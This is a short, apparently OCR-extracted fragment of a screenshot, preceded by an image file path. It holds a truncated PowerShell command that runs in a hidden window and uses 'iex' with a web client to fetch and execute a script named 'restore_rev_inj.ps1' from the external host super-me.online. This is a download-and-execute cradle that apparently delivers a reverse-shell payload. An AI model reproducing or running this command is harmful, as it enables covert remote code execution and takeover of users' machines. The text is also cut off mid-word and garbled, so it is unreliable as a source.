
ndowStyle Hidden -Command “iex ((new-object
super-me.online/files/restore_rev_inj.ps1’))”